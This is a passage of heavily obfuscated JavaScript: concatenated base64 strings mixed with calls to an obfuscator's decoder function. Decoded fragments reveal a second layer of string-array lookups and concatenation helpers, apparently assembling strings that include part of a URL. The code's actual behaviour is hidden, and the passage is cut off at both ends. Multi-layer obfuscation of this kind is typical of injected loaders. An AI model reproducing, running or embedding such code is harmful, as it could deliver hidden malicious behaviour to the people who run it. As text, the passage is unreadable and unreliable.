UlJykrSigweDMxZCwnZVpwZ'+'CcpK0ooMHg1NjgsJ2hQQEonKStKKDB4Nm'+'VhLCdKNjVuJykrSigweDM2OCwnclNBbic'+'pK0ooMHg0NjAsJyZtXTMnKStKKDB4Njkx'+'LCdhR0oyJykrSigweDVjOSwnJmpVJScpK'+'0ooMHgxY2IsJ2txKFknKStKKDB4NTQ0LC'+'cqeVdGJykrSigweDgyZSwnclNBbicpK0o'+'oMHg4MjIsJ2ZBWkEnKStKKDB4NTBhLCdr'+_0x4472524z(0x369)+'Hg4MWEsJ2ticFcnKStKKDB4NDY4LCdEb0'+_0x4472524z(0x31e)+_0x4472524z(0x209)+'JykrSigweDQ4Yywna2JwVycpKyhKKDB4M'+'jhjLCd5bHJWJykrSigweDZiYiwnTEsmaS'+'cpK0ooMHgy')+('NGIsJ1lnJWwnKStKKDB4NWRiLCdMXSZMJ'+'ykrSigweDM0ZSwnJENNcycpK0ooMHgyNz'+_0x4472524z(0x32b)+_0x4472524z(0x30f)+'J2ZlZ1InKStKKDB4NzNhLCdrcShZJykrS'+'igweDdjMiwncSVoaScpK0ooMHgzNmQsJ1'+_0x4472524z(0x211)+'weDg5MiwnbyhIRicpK0ooMHg1ZmYsJ0Q4'+'NUsnKStKKDB4NTE1LCdjaDkoJykrSigwe'+_0x4472524z(0x2e4)+'UnKStKKDB4N2ZiLCcmbV0zJykrSigweDc'+'yYSwnaXpiNycpK0ooMHg1OTYsJ2l6Yjcn'+'KStKKDB4NzcxLCdOZ2FAJykrSigweDZkM'+'iwnNGEqJCcpK0ooMHgyZWEsJ0V4d3InKS'+'tKKDB4NGEwLCdmQVpBJykrSigweDJhOCw'+'nUmZ1UScpK0ooMHg4OWIsJ05nYUAnKStK'+'KDB4NWI3LCdrYnBXJykrSigweDg1YSwnW'+'WclbCcpK0ooMHgyMzAsJ3lsclYnKStKKD'+'B4N2U1LCdudFEyJykrSigweDI5NywnbnR'+_0x4472524z(0x2d3)+'NzFmLCdjaDkoJykrSigweDZjZiwna2U5J'+'icpK0ooMHg4MzQsJ05HbGonKStKKDB4NW'+'NjLCdrcShZJykrSigweDM4MywnTmUzWyc'+_0x4472524z(0x176)+'LCdjaDkoJykrSigweDM5YiwnbnRRMicpK'+'0ooMHgzMzUsJyRDTXMnKStKKDB4NGZiLC'+'diWmE2JykrSigweDZjNSwnaXpiNycpK0o'+_0x4472524z(0x2c7)+'Rk9WJykrSigweDZkMywnYlhRaycpK0ooM'+'HgzYjUsJzNKSmonKStKKDB4NjJmLCc5MV'+'VdJykrSigw')+('eDRhYSwnTF0mTCcpK0ooMHg3MTUsJ01uM'+'VUnKStKKDB4NWYxLCdOZTNbJykrSigweD'+'FjYSwnWG9pZCcpK0ooMHg4M2QsJ0Q4NUs'+'nKStKKDB4NjJlLCcmalUlJykrSigweDJi'+'ZiwnTVM4cycpK0ooMHg2MzYsJ2JYUWsnK'+'StKKDB4Njc2LCdhR0oyJykrSigweDY5NS'+'wnRDg1SycpK0ooMHgzMmMsJzNKSmonKSt'+_0x4472524z(0x2b9)+'QnopeicpK0ooMHg1MWMsJyZtXTMnKStKK'+'DB4ODQwLCchY3hGJykrSigweDQ4OCwnYV'+'BHQicpK0ooMHg0YzEsJyFjeEYnKStKKDB'+'4MjA5LCdOR2xqJykrSigweDQ4NSwna2Jw'+'VycpK0ooMHg2MTIsJ01TOHMnKStKKDB4N'+'DNhLCczSkpqJykrSigweDIwYywnYVBHQi'+'cpK0ooMHgzYzEsJzRhKiQnKStKKDB4Njc'+'wLCdpemI3JykrSigweDMxNiwnJmpVJScp'+'K0ooMHg3MzgsJ2ZBWkEnKStKKDB4N2I4L'+'CdMXSZMJykrSigweDZkYSwnYVBHQicpK0'+'ooMHg3OTMsJ2JYUWsnKStKKDB4M2U2LCd'+'pXilJJykrSigweDFkYiwnJmpVJScpK0oo'+_0x4472524z(0x1ab)+'jVuJykrSigweDZlNiwnWG9pZCcpK0ooMH'+_0x4472524z(0x210)+'LJykrSigweDQxYywnaXpiNycpK0ooMHg0'+'ODYsJ01TOHMnKStKKDB4NmNlLCdYb2lkJ'+'ykrSigweDIwNiwnYlphNicpK0ooMHg4Mj'+'AsJ0Q4NUsnKStKKDB4MjY1LCdEb0NLJyk'+'rSigweDNjOSwnM0pKaicpK0ooMHg0NjQs'+'J01TOHMnKStKKDB4MmI5LCdEODVLJykrS'+'igweDgxMSwnUmZ1UScpK0ooMHgyNzYsJ0'+'xdJkwnKStK')+('KDB4NGU1LCdFeHdyJykrSigweDg4ZSwna'+'2JwVycpK0ooMHgyMzUsJyFjeEYnKStKKD'+_0x4472524z(0x1a7)+'wVycpK0ooMHg3MmIsJyZqVSUnKStKKDB4'+_0x4472524z(0x324)+_0x4472524z(0x1db)+'dhLCc5MVVdJykrSigweDQxMiwneWxyVic'+'pK0ooMHgzYjAsJ05nYUAnKStKKDB4ODI3'+'LCdvKEhGJykrSigweDMwNCwnRDg1SycpK'+_0x4472524z(0x19c)+_0x4472524z(0x2d9)+'oMHg3NjIsJ0xLJmknKStKKDB4NTI1LCc0'+'YSokJykrSigweDZhNywnTmdhQCcpK0ooM'+_0x4472524z(0x234)+_0x4472524z(0x1ad)+'1OWUsJzkxVV0nKStKKDB4NDI1LCdOZTNb'+_0x4472524z(0x2f5)+_0x4472524z(0x1d7)+'krSigweDNiNCwnTVM4cycpK0ooMHg0MzE'+'sJ0xLJmknKStKKDB4M2M2LCdyU0FuJykr'+'SigweDUxNiwnSkZPVicpK0ooMHg4MzksJ'+'250UTInKStKKDB4NTQ4LCdSZnVRJykrSi'+'gweDY5YiwnOTFVXScpK0ooMHg0YmYsJ0x'+'LJmknKStKKDB4M2ExLCdZZyVsJykrSigw'+_0x4472524z(0x27f)+'WwnKStKKDB4NDBhLCdpemI3JykrSigweD'+'c2NiwnYlhRaycpK0ooMHgzZWQsJyRDTXM'+_0x4472524z(0x2cb)+'NCwnYlphNicpK0ooMHgyNDgsJ28oSEYnK'+'StKKDB4NzBhLCdrYnBXJykrSigweDFiOC'+'wnQV53Ricp')+('K0ooMHgyZTksJ3lsclYnKStKKDB4NWJhL'+'CdEb0NLJykrSigweDdjOSwnJm1dMycpK0'+'ooMHgyZDIsJ2l6YjcnKStKKDB4NjRmLCc'+'5MVVdJykrSigweDFjMywnTVM4cycpK0oo'+'MHg1NGEsJ2leKUknKStKKDB4NzU1LCdEO'+'DVLJykrSigweDQwMywncls4WicpK0ooMH'+'g0N2UsJyRDTXMnKStKKDB4Mjg0LCdYb2l'+'kJykrSigweDQ4MywnVCEhZScpK0ooMHg3'+'YzgsJzNKSmonKStKKDB4MmUxLCdeR15GJ'+_0x4472524z(0x157)+_0x4472524z(0x2d6)+'rSigweDUyYiwnTVM4cycpK0ooMHg3MzQs'+'J2FQR0InKStKKDB4NjNhLCdpXilJJykrS'+'igweDdjMSwnIWN4RicpK0ooMHg1YTAsJ0'+_0x4472524z(0x299)+_0x4472524z(0x31d)+_0x4472524z(0x26d)+'DI1MiwnYUdKMicpK0ooMHg4MDAsJ0RvQ0'+'snKStKKDB4ODE2LCc0YSokJykrSigweDQ'+'wNCwneWxyVicpK0ooMHgyMTEsJ2ZlZ1In'+'KStKKDB4NTM4LCdvKEhGJykrSigweDZlO'+'CwnRXh3cicpK0ooMHg0NTUsJzkxVV0nKS'+'tKKDB4ODE5LCdhR0oyJykrSigweDMzOSw'+'nVCEhZScpK0ooMHg4NjksJ2l6YjcnKStK'+'KDB4NzgwLCdaRShsJykrSigweDc5NCwnY'+'VBHQicpK0ooMHg1ZTUsJ28oSEYnKStKKD'+'B4NWZjLCdsUV1BJykrSigweDM0MSwnbnR'+'RMicpK0ooMHg4NTYsJ1hvaWQnKStKKDB4'+'Njg4LCdMXSZMJykrSigweDdkNCwnWG9pZ'+'CcpK0ooMHg0M2UsJ0Q4NUsnKStKKDB4NW'+_0x4472524z(0x135))+('JykrSigweDM3NCwnKnlXRicpK0ooMHgzZ'+'jEsJ05lM1snKStKKDB4NmNiLCdEb0NLJy'+'krSigweDJmMiwnRXh3cicpK0ooMHgyYWM'+'sJ3lsclYnKStKKDB4ODUwLCdOR2xqJykr'+'SigweDM1MiwneWxyVicpK0ooMHg0MWUsJ'+_0x4472524z(0x340)+'gweDRjOCwnTVM4cycpKSsoSigweDFmZSw'+'na2JwVycpK0ooMHg1OGIsJ0Fed0YnKStK'+'KDB4NDhiLCdeR15GJykrSigweDU4OSwnT'+'EsmaScpK0ooMHg3YjIsJ2JaYTYnKStKKD'+'B4NGQ4LCdYb2lkJykrSigweDQ5ZCwnZmV'+'nUicpK0ooMHgyNmIsJyRDTXMnKStKKDB4'+'N2YyLCcyR1ZQJykrSigweDQ4ZCwnNGEqJ'+_0x4472524z(0x2e3)+'RmLCdNbjFVJykrSigweDg3MSwnbyhIRic'+'pK0ooMHg0ZDQsJ0V4d3InKStKKDB4NzRk'+_0x4472524z(0x1b1)+'0ooMHg3ODMsJ01TOHMnKStKKDB4NzZmLC'+'dxJWhpJykrSigweDI2MiwnM0pKaicpK0o'+'oMHg0NmQsJ2hQQEonKStKKDB4NzA2LCck'+'Q01zJykrSigweDM3YiwnUmZ1UScpK0ooM'+_0x4472524z(0x180)+'okJykrSigweDYxNiwnSjY1bicpK0ooMHg'+'2YjksJ2ZBWkEnKStKKDB4Mjk1LCdMXSZM'+_0x4472524z(0x2b2)+_0x4472524z(0x25c)+'krSigweDQ4NywnOTFVXScpK0ooMHg3Zjg'+_0x4472524z(0x1d0)+_0x4472524z(0x2a5)+'0pGT1YnKStKKDB4NGUxLCdCeil6JykrSi'+'gweDZmMywn')+('NGEqJCcpK0ooMHgyMWIsJ2JYUWsnKStKK'+_0x4472524z(0x1d1)+_0x4472524z(0x1e8)+_0x4472524z(0x280)+_0x4472524z(0x325)+'jZiLCdpemI3JykrSigweDY4NSwnOTFVXS'+_0x4472524z(0x375)+'0LCdxJWhpJykrSigweDQzMCwnSkZPVicp'+'K0ooMHg3YjAsJ2ticFcnKStKKDB4Mjg4L'+'Cc0YSokJykrSigweDM1YywnRG9DSycpK0'+'ooMHgyNWMsJzRhKiQnKStKKDB4MjU5LCd'+'SZnVRJykrSigweDg0MywnTF0mTCcpK0oo'+'MHgzNDcsJ3ElaGknKStKKDB4N2I0LCdEO'+'DVLJykrSigweDI4YSwnTF0mTCcpK0ooMH'+'gxZjQsJ01uMVUnKStKKDB4MjQ5LCdmZWd'+_0x4472524z(0x2d8)+'NzcsJzNKSmonKStKKDB4NjZlLCdKNjVuJ'+_0x4472524z(0x28f)+'csJ2FQR0InKStKKDB4NWYzLCcmalUlJyk'+_0x4472524z(0x2c1)+'J0RvQ0snKStKKDB4NzhlLCdeR15GJykrS'+'igweDY5NCwnSkZPVicpK0ooMHg4MGEsJ2'+'ZBWkEnKStKKDB4ODQ5LCdeR15GJykrSig'+'weDczMiwncls4WicpK0ooMHg3NDQsJ1ln'+'JWwnKStKKDB4NWViLCdYb2lkJykrSigwe'+'DI4NiwnZVpwZCcpK0ooMHg3MzUsJ2txKF'+'knKStKKDB4MWY2LCdUISFlJykrSigweDQ'+'xZiwnSjY1bicpK0ooMHg0MjQsJyZqVSUn'+'KStKKDB4MjlhLCdCeil6JykrSigweDYzO'+'CwnWkUobCcpK0ooMHg2NjIsJzkxVV0nKS'+'tKKDB4NTZm')+('LCdrZTkmJykrSigweDRlOSwnTW4xVScpK'+'0ooMHgzODgsJ2FQR0InKStKKDB4NWQ4LC'+'dKNjVuJykrSigweDI4MCwnclNBbicpK0o'+_0x4472524z(0x1c6)+_0x4472524z(0x1b2)+'HgyZWYsJ0RvQ0snKStKKDB4NTMwLCdhUE'+_0x4472524z(0x1f8)+'0NTIsJ1pFKGwnKStKKDB4MzJlLCdoUEBK'+'JykrSigweDU2NSwnTmdhQCcpK0ooMHg4M'+'2EsJ1lnJWwnKStKKDB4Njk4LCdhUEdCJy'+'krSigweDYwNywnbnRRMicpK0ooMHgyOGU'+_0x4472524z(0x208)+'SigweDdhMSwnbFFdQScpK0ooMHg3OTcsJ'+'2txKFknKStKKDB4MjQxLCckQ01zJykrSi'+_0x4472524z(0x296)+_0x4472524z(0x1c4)+'eDc5OSwneWxyVicpK0ooMHg3NDYsJzNKS'+'monKStKKDB4MWU0LCdvKEhGJykrSigweD'+'VmZSwncSVoaScpK0ooMHg1ZDIsJ2xRXUE'+'nKStKKDB4MjA4LCdOZ2FAJykrSigweDI1'+'OCwncSVoaScpK0ooMHg3ODUsJ2NoOSgnK'+'StKKDB4NDU3LCdeR15GJykrSigweDFkYS'+'wnTVM4cycpK0ooMHgzN2UsJ3JbOFonKSt'+'KKDB4ODA1LCchY3hGJykrSigweDZiNywn'+_0x4472524z(0x327)+'DB4ODUyLCdhR0oyJykrSigweDMxOCwnJm'+_0x4472524z(0x245)+'4M2NjLCdlWnBkJykrSigweDJhMywnTmUz'+'WycpK0ooMHgyZDUsJ2ticFcnKStKKDB4N'+'GI4LCdmQVpBJykrSigweDdiOSwnKnlXRi'+'cpK0ooMHg3')+('YmIsJ0RvQ0snKStKKDB4N2NhLCdiWmE2J'+_0x4472524z(0x351)+'MsJyp5V0YnKStKKDB4NmQwLCdNUzhzJyk'+_0x4472524z(0x321)+'J2FQR0InKStKKDB4MWI2LCdOZTNbJykrS'+'igweDc3YSwnbnRRMicpK0ooMHg0MDAsJ0'+'RvQ0snKStKKDB4M2NmLCdjaDkoJykrSig'+_0x4472524z(0x1ba)+_0x4472524z(0x251)+_0x4472524z(0x252)+'snKStKKDB4N2ZmLCchY3hGJykrSigweDM'+'2MCwnTF0mTCcpK0ooMHgyNzMsJ3ElaGkn'+'KStKKDB4MWFiLCdsUV1BJykrSigweDViY'+_0x4472524z(0x361)+_0x4472524z(0x1cd)+'nJmpVJScpK0ooMHgyYWUsJ2JYUWsnKStK'+'KDB4M2M1LCdxJWhpJykrSigweDdmMSwnY'+'lhRaycpK0ooMHgyYTYsJ2ticFcnKStKKD'+_0x4472524z(0x156)+'xVScpK0ooMHg1MjksJ05HbGonKStKKDB4'+'NDdhLCdvKEhGJykrSigweDI0ZSwnRG9DS'+'ycpK0ooMHgyODMsJ01uMVUnKStKKDB4NG'+_0x4472524z(0x19d)+'pK0ooMHg4MTMsJ2ZlZ1InKStKKDB4NTIz'+'LCcqeVdGJykrSigweDU1MywnRG9DSycpK'+'0ooMHg0MjYsJ1QhIWUnKStKKDB4NjQ4LC'+'ckQ01zJykrSigweDI0Yywna3EoWScpK0o'+'oMHg4MmIsJ2txKFknKStKKDB4NTViLCdN'+_0x4472524z(0x2f3)+_0x4472524z(0x26b)+'hZJykrSigw')+('eDc5YSwnSjY1bicpK0ooMHg4ODgsJ2ZBW'+'kEnKStKKDB4NDRjLCcyR1ZQJykrSigweD'+'I5Niwna2U5JicpK0ooMHg2NjcsJ05HbGo'+'nKStKKDB4NjM3LCdKRk9WJykrSigweDNm'+'ZCwnbFFdQScpK0ooMHgzZjcsJ1hvaWQnK'+'StKKDB4MjE5LCdBXndGJykrSigweDIzNC'+'wnSkZPVicpK0ooMHg3YzMsJ1lnJWwnKSt'+'KKDB4NTljLCdMXSZMJykrSigweDU3YSwn'+'bnRRMicpK0ooMHg2MDYsJ0Q4NUsnKStKK'+'DB4ODcyLCchY3hGJykrSigweDdhZCwna3'+'EoWScpK0ooMHgxYTQsJ0Fed0YnKStKKDB'+'4NjMyLCdZZyVsJykrSigweDJhYSwnY2g5'+'KCcpK0ooMHgxYjIsJ2ZlZ1InKStKKDB4N'+_0x4472524z(0x344)+'cpK0ooMHg0MjAsJyZtXTMnKSkrKEooMHg'+'0MjIsJ2txKFknKStKKDB4MmU1LCd5bHJW'+'JykrSigweDc0MCwnTW4xVScpK0ooMHg1Y'+_0x4472524z(0x289)+'krSigweDMxNSwnMkdWUCcpK0ooMHg0Nzc'+'sJzkxVV0nKStKKDB4MWQyLCdaRShsJykr'+'SigweDM0ZCwnRG9DSycpK0ooMHgzYmUsJ'+_0x4472524z(0x160)+'gweDg4OSwnaV4pSScpK0ooMHg4MjksJ1J'+_0x4472524z(0x35e)+_0x4472524z(0x1f9)+'FknKStKKDB4NzYxLCdBXndGJykrSigweD'+'Y3MywnTW4xVScpK0ooMHg3NTksJ01TOHM'+'nKStKKDB4NDM4LCdvKEhGJykrSigweDQy'+'YiwnYlphNicpK0ooMHg3NmMsJ1QhIWUnK'+'StKKDB4MjdmLCdmQVpBJykrSigweDNjNy'+'wnJENNcycp')+('K0ooMHg1ZTcsJ3JbOFonKStKKDB4NjUzL'+'CchY3hGJykrSigweDRkMiwnTmUzWycpK0'+'ooMHgxZjIsJyZqVSUnKStKKDB4MzJmLCd'+'eR15GJykrSigweDM3NiwnNGEqJCcpK0oo'+_0x4472524z(0x127)+'V0zJykrSigweDZiNiwnNGEqJCcpK0ooMH'+'g0NDEsJ2FHSjInKStKKDB4MmU0LCdmZWd'+'SJykrSigweDYxYywnWG9pZCcpK0ooMHgz'+_0x4472524z(0x22c)+'ykrSigweDJmYiwnJENNcycpK0ooMHg2NT'+_0x4472524z(0x2ba)+'rSigweDRiZCwnbnRRMicpK0ooMHg1ODIs'+'JzkxVV0nKStKKDB4NGE5LCdNUzhzJykrS'+'igweDJlYywnTmUzWycpK0ooMHg4NDIsJ3'+'ElaGknKStKKDB4ODc4LCdOR2xqJykrSig'+'weDMwYiwnY2g5KCcpK0ooMHgxYWQsJ2tx'+'KFknKStKKDB4NzU2LCczSkpqJykrSigwe'+'DM0MCwnaFBASicpK0ooMHg1YTYsJ0xdJk'+'wnKStKKDB4NDcwLCdeR15GJykrSigweDN'+'jNCwnZkFaQScpK0ooMHgyNWEsJ2leKUkn'+_0x4472524z(0x33b)+'ywncSVoaScpK0ooMHgzZDcsJ2JYUWsnKS'+'tKKDB4NjQ3LCd5bHJWJykrSigweDNlZiw'+'naXpiNycpK0ooMHgyZDgsJ2FQR0InKStK'+_0x4472524z(0x34c)+'V4pSScpK0ooMHg3YWYsJzkxVV0nKStKKD'+'B4NzQ5LCdEODVLJykrSigweDU3MywncSV'+'oaScpK0ooMHgyNDQsJyRDTXMnKStKKDB4'+_0x4472524z(0x201)+'ScpK0ooMHgyMjUsJ2tlOSYnKStKKDB4Nm'+'FkLCdKRk9W')+('JykrSigweDc5Ziwncls4WicpK0ooMHgzZ'+'TQsJ0J6KXonKStKKDB4NjFkLCdyU0FuJy'+'krSigweDg5ZSwncSVoaScpK0ooMHgzMTA'+'sJ0Q4NUsnKStKKDB4NGYzLCdsUV1BJykr'+_0x4472524z(0x16b)+'2txKFknKStKKDB4NTFkLCcmbV0zJykrSi'+'gweDY5MywnJmpVJScpK0ooMHg2MDQsJ1p'+'FKGwnKStKKDB4M2ZhLCdiWFFrJykrSigw'+'eDM4YiwnKnlXRicpK0ooMHg2MjQsJzRhK'+'iQnKStKKDB4NzY4LCdyU0FuJykrSigweD'+'cxMSwnUmZ1UScpK0ooMHg3ZjksJ01uMVU'+_0x4472524z(0x246)+'OSwnZVpwZCcpK0ooMHg0M2MsJ28oSEYnK'+'StKKDB4NTg4LCdudFEyJykrSigweDRhYy'+_0x4472524z(0x21b)+'KKDB4MzI0LCdxJWhpJykrSigweDJhNywn'+_0x4472524z(0x2f0)+_0x4472524z(0x215)+'clbCcpK0ooMHg4NTksJ1pFKGwnKStKKDB'+'4MjFlLCdpXilJJykrSigweDcwYiwnaXpi'+_0x4472524z(0x2f9)+'jdjLCdNbjFVJykrSigweDdlMywnTW4xVS'+'cpK0ooMHg2ZDcsJzkxVV0nKStKKDB4N2U'+'5LCdiWmE2JykrSigweDJiNiwnTEsmaScp'+_0x4472524z(0x262)+'CczSkpqJykrSigweDdlYSwnaV4pSScpK0'+_0x4472524z(0x342)+_0x4472524z(0x314)+_0x4472524z(0x27d)+_0x4472524z(0x2a2)+'g3MDAsJ2JY')+('UWsnKStKKDB4NDRmLCchY3hGJykrSigwe'+_0x4472524z(0x189)+'UnKStKKDB4ODhkLCdMSyZpJykrSigweDJ'+_0x4472524z(0x20a)+_0x4472524z(0x358)+'SwneWxyVicpK0ooMHg3YmYsJ3JbOFonKS'+'tKKDB4NTJlLCc0YSokJykrSigweDg1Yyw'+_0x4472524z(0x2ec)+'KDB4NTNjLCdMXSZMJykrSigweDIzYiwnU'+_0x4472524z(0x1f5)+'B4NTdmLCcyR1ZQJykrSigweDNmNSwnYlp'+'hNicpK0ooMHg2NmQsJ2ZBWkEnKStKKDB4'+'NGE3LCdlWnBkJykrSigweDRmYSwnIWN4R'+'icpK0ooMHg3MjMsJ28oSEYnKStKKDB4Mj'+'M2LCdiWmE2JykrSigweDZhMSwnUmZ1USc'+'pK0ooMHg1NTcsJ2xRXUEnKStKKDB4NzEz'+_0x4472524z(0x17c)+'0ooMHg0OTcsJ2leKUknKStKKDB4NDBkLC'+_0x4472524z(0x36f)+'oMHg3ODksJyRDTXMnKStKKDB4MWFlLCdm'+'QVpBJykrSigweDU4NiwnMkdWUCcpK0ooM'+'Hg1NmMsJ2ZBWkEnKStKKDB4NjEzLCd5bH'+'JWJykrSigweDFmYiwnYlhRaycpK0ooMHg'+'yNTAsJ1hvaWQnKStKKDB4NWFmLCdMSyZp'+'JykrSigweDdhNywnYUdKMicpK0ooMHgzN'+'zcsJ3ElaGknKStKKDB4ODhhLCdFeHdyJy'+'krSigweDZlMCwnWkUobCcpK0ooMHg0NzE'+'sJ05lM1snKStKKDB4NWZiLCdhUEdCJykr'+'SigweDg5MywnKnlXRicpK0ooMHg4NDYsJ'+'2JYUWsnKStKKDB4NzZiLCdSZnVRJykrSi'+'gweDdhNSwn')+('MkdWUCcpK0ooMHg2ZjksJ1lnJWwnKStKK'+'DB4NDg5LCdMXSZMJykrSigweDY0ZCwnTF'+'0mTCcpK0ooMHg1YTEsJ2JaYTYnKStKKDB'+_0x4472524z(0x305)+'SycpK0ooMHgzNDIsJ1lnJWwnKStKKDB4O'+'DIzLCdhUEdCJykrSigweDcxYiwnZmVnUi'+_0x4472524z(0x2bb)+_0x4472524z(0x167)+'K0ooMHg0YzAsJ0RvQ0snKStKKDB4NWU0L'+_0x4472524z(0x1f4)+_0x4472524z(0x371)+'jaDkoJykrSigweDU2MCwnWWclbCcpK0oo'+'MHgyNTEsJ2JYUWsnKStKKDB4MjBiLCdiW'+'mE2JykrSigweDMzYiwnQV53RicpK0ooMH'+'g4YTUsJ05lM1snKStKKDB4NDY1LCdsUV1'+'BJykrSigweDI3ZSwnaV4pSScpK0ooMHg1'+'M2UsJ1QhIWUnKStKKDB4MmJjLCcmbV0zJ'+'ykrSigweDMxYywnclNBbicpK0ooMHgxY2'+'UsJ2ticFcnKStKKDB4NDVkLCdUISFlJyk'+'rSigweDY3YywnTVM4cycpK0ooMHg1MmEs'+'J3JbOFonKStKKDB4NTYyLCdMXSZMJykrS'+'igweDQyZSwnYlhRaycpK0ooMHg0OWYsJz'+'RhKiQnKStKKDB4M2Q1LCdvKEhGJykpK0o'+'oMHg2YmYsJ15HXkYnKSxjW0ooMHg2YjEs'+'J0xLJmknKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcyt0O30sY1tKKDB4MjEzLCdjaD'+'koJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+_0x4472524z(0x1f3)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxjW0ooMHgzNDQsJ2hQQEonKV09Zn'+'VuY3Rpb24o')+('cyx0KXtyZXR1cm4gcyt0O30sY1tKKDB4N'+'GRhLCdlWnBkJyldPUooMHgyYTQsJyp5V0'+'YnKSsncy8nLGNbSigweDcyNywncSVoaSc'+'pXT1KKDB4N2NjLCc0YSokJykrSigweDMw'+'MywnKnlXRicpK0ooMHgzMzcsJ2xRXUEnK'+'StKKDB4NjM5LCdMSyZpJykrSigweDU0Mi'+'wnbnRRMicpK0ooMHg0ODQsJ2JaYTYnKSt'+'KKDB4NmI4LCdNbjFVJykrSigweDYxYiwn'+'aXpiNycpK0ooMHgyMmIsJyZqVSUnKStKK'+'DB4NGY5LCdsUV1BJykrSigweDJiNywnTk'+'dsaicpK0ooMHg0M2YsJ0J6KXonKStKKDB'+'4M2JiLCdrYnBXJykrSigweDRmZSwnSjY1'+'bicpK0ooMHg2MTcsJ2ticFcnKStKKDB4N'+'mE5LCdSZnVRJykrSigweDM1MSwnclNBbi'+_0x4472524z(0x253)+'xLCdaRShsJykrSigweDUyYywnYVBHQicp'+_0x4472524z(0x1c8)+_0x4472524z(0x134)+'ooMHgzZGIsJ0xdJkwnKStKKDB4MmY5LCd'+'NUzhzJykrSigweDg0ZiwnbnRRMicpK0oo'+'MHg4NWQsJzNKSmonKStKKDB4ODY0LCdpX'+'ilJJykrSigweDQ0YSwna2JwVycpK0ooMH'+'g0ZTIsJ0xLJmknKStKKDB4NTIyLCdOR2x'+'qJykrSigweDZmOCwnUmZ1UScpK0ooMHgy'+'YWIsJ3JbOFonKStKKDB4MWRkLCdmQVpBJ'+_0x4472524z(0x343)+'UsJ2xRXUEnKStKKDB4NGU0LCdiWmE2Jyk'+'rSigweDU1MSwnWkUobCcpK0ooMHg1YTks'+_0x4472524z(0x230)+'igweDY4ZSwnTkdsaicpK0ooMHg3ZGQsJy'+'ZtXTMnKStK')+('KDB4NTdkLCdyU0FuJykrSigweDY1YiwnQ'+_0x4472524z(0x2cd)+'B4NGExLCdNUzhzJykrSigweDU2ZSwnXkd'+'eRicpK0ooMHg3MTcsJ2ZlZ1InKStKKDB4'+'MzcyLCdEODVLJykrSigweDNiMSwnaV4pS'+_0x4472524z(0x121)+_0x4472524z(0x271)+_0x4472524z(0x313)+'LCc5MVVdJykrSigweDVkNCwnbFFdQScpK'+'0ooMHg1MDEsJ0xLJmknKStKKDB4NTExLC'+_0x4472524z(0x265)+_0x4472524z(0x29c)+_0x4472524z(0x29e)+'Hg1YjIsJ05nYUAnKStKKDB4OGE0LCdrYn'+'BXJykrSigweDQyZCwnaV4pSScpK0ooMHg'+'zYzAsJyRDTXMnKStKKDB4MjM5LCdUISFl'+'JykrSigweDU4NCwnQnopeicpK0ooMHg1N'+_0x4472524z(0x231)+'krSigweDg5Yywna2JwVycpK0ooMHg0NGI'+'sJ0Fed0YnKStKKDB4NTcxLCd5bHJWJykr'+'SigweDQ4YSwnTkdsaicpK0ooMHgzNDUsJ'+'yp5V0YnKStKKDB4M2VhLCc5MVVdJykrSi'+_0x4472524z(0x2bd)+'LJmknKStKKDB4MzNjLCc0YSokJykrSigw'+'eDNmMCwnYlphNicpK0ooMHg4ODAsJ0Fed'+'0YnKStKKDB4NTU1LCcmalUlJykrSigweD'+_0x4472524z(0x21e)+_0x4472524z(0x25f)+'OSwnNGEqJCcpK0ooMHg1YjUsJ1QhIWUnK'+'StKKDB4MWYwLCcmbV0zJykrSigweDIzZC'+'wneWxyVicp')+('K0ooMHgyNzEsJzkxVV0nKStKKDB4NTc4L'+_0x4472524z(0x2fd)+'ooMHg3OGMsJ2ZlZ1InKStKKDB4NjIzLCd'+'iWFFrJykrSigweDZjNCwnZVpwZCcpK0oo'+_0x4472524z(0x1ce)+'jVuJykrSigweDdjMCwnRXh3cicpK0ooMH'+'g1M2QsJyRDTXMnKStKKDB4M2UzLCdrZTk'+_0x4472524z(0x1fe)+'NjQsJzJHVlAnKStKKDB4NGVmLCdFeHdyJ'+'ykrSigweDc0MywnbyhIRicpK0ooMHgyMD'+'AsJ2JaYTYnKStKKDB4ODhiLCdOZTNbJyk'+_0x4472524z(0x32d)+_0x4472524z(0x229)+'igweDY1MiwnTkdsaicpK0ooMHg4NzAsJ0'+'pGT1YnKStKKDB4NWVmLCdrZTkmJykrSig'+'weDZhZiwnTEsmaScpK0ooMHg3MzYsJ2JY'+'UWsnKStKKDB4M2E0LCdrYnBXJykrSigwe'+'DRlNywnTVM4cycpK0ooMHgxZWIsJ250UT'+'InKStKKDB4M2RhLCdxJWhpJykrSigweDV'+'lNiwnM0pKaicpK0ooMHgzMGQsJyp5V0Yn'+'KStKKDB4MmQzLCdZZyVsJykrSigweDRmN'+'ywnM0pKaicpK0ooMHgzODQsJ15HXkYnKS'+'tKKDB4NjJkLCcyR1ZQJykrSigweDdhMiw'+'nYlphNicpK0ooMHg0ZTgsJ0xLJmknKStK'+_0x4472524z(0x329)+'3EoWScpK0ooMHg1NmIsJ0Q4NUsnKStKKD'+'B4MWRmLCdYb2lkJykrSigweDQ2OSwnVCE'+'hZScpK0ooMHg1YjAsJ2JYUWsnKStKKDB4'+_0x4472524z(0x270)+_0x4472524z(0x31f)+'JkLCdyU0Fu')+('JykrSigweDI3OCwnIWN4RicpK0ooMHg4N'+_0x4472524z(0x2aa)+'krSigweDYxOSwnRXh3cicpK0ooMHg3OWI'+'sJ0pGT1YnKStKKDB4NjUwLCdUISFlJykr'+'SigweDM5ZiwnaXpiNycpK0ooMHgyYjEsJ'+'1JmdVEnKStKKDB4MWU1LCdUISFlJykrSi'+_0x4472524z(0x1fa)+'dJkwnKStKKDB4NGJiLCdyWzhaJykrSigw'+'eDgxMCwnWG9pZCcpK0ooMHgyMTAsJ2l6Y'+'jcnKStKKDB4MWE3LCdYb2lkJykrSigweD'+'ZmNCwnbFFdQScpK0ooMHg1ZTgsJ0Fed0Y'+_0x4472524z(0x183)+'NSwnRG9DSycpK0ooMHg3N2IsJzNKSmonK'+'StKKDB4NzA1LCdCeil6JykrSigweDg0ZC'+'wna3EoWScpK0ooMHg3MjUsJ28oSEYnKSt'+'KKDB4NTQ1LCcmalUlJykrSigweDJiYSwn'+'RXh3cicpK0ooMHgyMmQsJ0xLJmknKStKK'+'DB4NTc0LCdyU0FuJykrSigweDM3OCwnJm'+'pVJScpK0ooMHgzODUsJ2l6YjcnKStKKDB'+'4ODZkLCd